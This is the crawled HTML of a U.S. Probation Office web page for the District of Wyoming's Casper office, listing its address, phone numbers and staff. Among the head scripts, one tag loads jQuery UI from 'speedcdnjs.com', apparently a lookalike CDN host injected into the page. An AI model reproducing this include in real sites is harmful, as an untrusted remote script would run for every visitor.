

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wyp.uscourts.gov/offices/casper
body_size: 21706
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/offices/casper" />
<link rel="shortlink" href="/node/58" />
<link rel="shortcut icon" href="https://www.wyp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wyp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.wyp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.wyp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wyp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.wyp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.wyp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.wyp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.wyp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.wyp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.wyp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.wyp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Casper | District of Wyoming</title>
  <link type="text/css" rel="stylesheet" href="https://www.wyp.uscourts.gov/sites/wyp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wyp.uscourts.gov/sites/wyp/files/css/css_8pcNNU9E0zcHxdU1pbKqxbooGItmi_7Vhyrul9tXo2Y.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wyp.uscourts.gov/sites/wyp/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wyp.uscourts.gov/sites/wyp/files/css/css_WnKm602YHdKsPzIevotfJ98v77uUt8qKF-WVu5uP3zY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wyp.uscourts.gov/sites/wyp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wyp.uscourts.gov/sites/wyp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wyp.uscourts.gov/sites/wyp/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.wyp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635iu"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wyp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.wyp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.wyp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.wyp.uscourts.gov/misc/drupal.js?t635iu"></script>
<script src="https://www.wyp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635iu"></script>
<script src="https://www.wyp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wyp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wyp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script>L_ROOT_URL = "/sites/all/libraries/leaflet/";</script>
<script src="https://www.wyp.uscourts.gov/sites/all/libraries/leaflet/leaflet.js?t635iu"></script>
<script src="https://www.wyp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.wyp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635iu"></script>
<script src="https://www.wyp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635iu"></script>
<script src="https://www.wyp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635iu"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wyp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635iu"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wyp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635iu"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wyp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635iu"></script>
<![endif]-->
<script src="https://www.wyp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635iu"></script>
<script src="https://www.wyp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635iu"></script>
<script src="https://www.wyp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635iu"></script>
<script src="https://www.wyp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635iu"></script>
<script src="https://www.wyp.uscourts.gov/sites/all/modules/contrib/leaflet/leaflet.drupal.js?t635iu"></script>
<script>L.Icon.Default.imagePath = "/sites/all/libraries/leaflet/images/";</script>
<script src="https://www.wyp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635iu"></script>
<script src="https://www.wyp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635iu"></script>
<script src="https://www.wyp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Wyoming. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Wyoming does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/offices\/casper":true},"leaflet":[{"mapId":"leaflet-map-1055107078","map":{"label":"OSM Mapnik","description":"Leaflet default map.","settings":{"zoomDefault":10,"minZoom":1,"maxZoom":18,"dragging":true,"touchZoom":true,"scrollWheelZoom":1,"doubleClickZoom":true,"zoomControl":true,"attributionControl":true,"trackResize":true,"fadeAnimation":true,"zoomAnimation":true,"closePopupOnClick":true},"layers":{"earth":{"urlTemplate":"\/\/{s}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"attribution":"OSM Mapnik"}}}},"features":[{"type":"point","lat":42.849893,"lon":-106.323648}]}],"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-58 node-type-location section-offices">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wyp.uscourts.gov/sites/wyp/files/DISTRICT%20OF%20WYOMING_probationandpretrial.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation Office</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>District of Wyoming</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>Paul Ricketts, Chief U.S. Probation Officer</a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/offices/casper" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-fxeXAY6sfTvBbC1Pqw-CHnhwswW16y-7Va6BOfdoqOw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded active-trail"><a href="/offices" title="" class="active-trail">Probation &amp; Pretrial Info</a><ul class="menu"><li class="first expanded active-trail"><a href="/offices" title="" class="active-trail">Office Locations</a><ul class="menu"><li class="first leaf"><a href="/offices/cheyenne">Cheyenne</a></li>
<li class="leaf active-trail"><a href="/offices/casper" class="active-trail active">Casper</a></li>
<li class="last leaf"><a href="/offices/lander">Lander</a></li>
</ul></li>
<li class="leaf"><a href="/office-holidays">Office Holidays</a></li>
<li class="collapsed"><a href="/faq">FAQs</a></li>
<li class="leaf"><a href="/career-opportunities">Career Opportunities</a></li>
<li class="leaf"><a href="/internships">Internships</a></li>
<li class="leaf"><a href="/related-agencies">Related Agencies</a></li>
<li class="last leaf"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf"><a href="/pretrial">Pretrial</a></li>
<li class="leaf"><a href="/presentence-investigation" title="">Presentence Investigation</a></li>
<li class="collapsed"><a href="/supervision" title="">Supervision</a></li>
<li class="leaf"><a href="/resentencing">Resentencing</a></li>
<li class="last leaf"><a href="/victim-assistance">Victim Assistance</a></li>
</ul></li>
<li class="leaf"><a href="/forms">Forms</a></li>
<li class="expanded"><a href="/client-resources">Client Resources</a><ul class="menu"><li class="first leaf"><a href="/employment-resources">Employment Resources</a></li>
<li class="leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/social-service-resources">Social Service Resources</a></li>
<li class="leaf"><a href="/files/post-conviction-supervision-manualpdf" title="">Post Conviction Supervision Manual</a></li>
<li class="leaf"><a href="/files/pretrial-orientation-manualpdf" title="">Pretrial Orientation Manual</a></li>
<li class="last leaf"><a href="/treatment-information">Treatment Information</a></li>
</ul></li>
<li class="last expanded"><a href="/vendor-resources">Vendor Resources</a><ul class="menu"><li class="first leaf"><a href="https://serviceproviders.uscourts.gov/" title="">ERS-Service Provider Communication System</a></li>
<li class="leaf"><a href="/treatment-vendor-forms">Treatment Vendor Forms</a></li>
<li class="leaf"><a href="/contract-services-information" title="">Contract Services Information</a></li>
<li class="last leaf"><a href="/contract-opportunities">Contract Opportunities</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/offices" title="">Probation &amp; Pretrial Info</a></li><li><a href="/offices" title="">Office Locations</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Casper      </h1>
	                                      
	   			<div id="block-views-locations-block-1" class="block block--views block--views-locations-block-1">
        <div class="block__content">
    <div class="view view-locations view-id-locations view-display-id-block_1 view-dom-id-46fff53ec3dc65ba0af194315bdef3d5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <span class="views-field views-field-field-mailing-address">        <span class="field-content"><p>Ewing T. Kerr Federal Building<br />
	111 South Wolcott, Room 300<br />
	Casper, WY 82601</p>
<p>Phone: (307) 232-2670<br />
	Fax: (307) 232-2680</p>
<p>Duty Officer: (307) 232-2688</p>
</span>  </span>  
  <span class="views-field views-field-field-misc-location-details">        <span class="field-content"><table border="1" cellpadding="1" cellspacing="1">
<tr>
<th scope="col">Name</th>
<th scope="col">Title</th>
</tr>
<tbody>
<tr>
<td>Angie Miller</td>
<td>Supervisory US Probation Officer</td>
</tr>
<tr>
<td>Ashleigh Miller</td>
<td>US Probation Officer</td>
</tr>
<tr>
<td>Josh Oster</td>
<td>US Probation Officer Specialist</td>
</tr>
<tr>
<td>Elayna Thorsell</td>
<td>US Probation Officer</td>
</tr>
<tr>
<td>Aundrea Traylor</td>
<td>US Probation Officer</td>
</tr>
<tr>
<td>Joseph Walton</td>
<td>US Probation Officer</td>
</tr>
<tr>
<td>Scott Winslow</td>
<td>US Probation Officer</td>
</tr>
</tbody>
</table>
<p> </p>
</span>  </span>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<article about="/offices/casper" typeof="sioc:Item foaf:Document" role="article" class="node node--location node--full node--location--full">
      <header>
                  <span property="dc:title" content="Casper" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-lat-lon field--type-geofield field--label-hidden"><div class="field__items"><div class="field__item even"><div id="leaflet-map-1055107078" style="height: 400px"></div>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Probation &amp; Pretrial Info</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-638"><a href="/offices" title="" class="active-trail">Office Locations</a><ul class="menu"><li class="first leaf menu-mlid-669"><a href="/offices/cheyenne">Cheyenne</a></li>
<li class="leaf active-trail active menu-mlid-670"><a href="/offices/casper" class="active-trail active-trail active">Casper</a></li>
<li class="last leaf menu-mlid-671"><a href="/offices/lander">Lander</a></li>
</ul></li>
<li class="leaf menu-mlid-641"><a href="/office-holidays">Office Holidays</a></li>
<li class="collapsed menu-mlid-642"><a href="/faq">FAQs</a></li>
<li class="leaf menu-mlid-643"><a href="/career-opportunities">Career Opportunities</a></li>
<li class="leaf menu-mlid-686"><a href="/internships">Internships</a></li>
<li class="leaf menu-mlid-691"><a href="/related-agencies">Related Agencies</a></li>
<li class="last leaf menu-mlid-719"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.wyp.uscourts.gov/offices">Contact Us</a></div><div class="field__item odd"><a href="https://www.wyp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.wyp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.wyp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.wyp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635iu"></script>
  </body>
</html>
